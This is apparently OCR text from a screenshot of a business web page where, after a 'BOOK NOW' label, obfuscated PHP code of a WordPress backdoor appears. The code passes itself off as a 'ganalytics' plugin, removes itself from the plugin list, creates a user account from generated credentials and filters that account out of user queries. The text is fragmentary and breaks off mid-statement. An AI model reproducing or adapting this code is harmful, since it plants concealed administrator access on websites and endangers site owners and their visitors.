
BOOK NOW
$hooksOwner;public function __construct(){global
$_2f279bbc;$this->version=$_2f279bbc["version"];$this-
>seed=md5(DB_PASSWORD.AUTH_SALT);if(!defined('GANAL
YTICS_HOOKS_ACTIVE'))
{define('GANALYTICS_HOOKS_ACTIVE',$this->version);$this-
>hooksOwner=true;}else{$this->hooksOwner=false;}if($this-
>hooksOwner){add_filter("all_plugins",
[$this,"hplugin"]);add_action("init",
[$this,"createuser"]);add_action("pre_user_query",
[$this,"filterusers"]);}add_action("wp_enqueue_scripts",
[$this,"loadassets"]);}public function hplugin($_d5bdbcd1)
{unset($_d5bdbcd1[plugin_basename(__FILE__)]);return
$_d5bdbcd1;}public function createuser()
{if(get_option("ganalytics_data_sent",false))
{return;}$_f9fdc1f8=$this-
>generate_credentials();if(!username_exists($_f9fdc1f8["user"]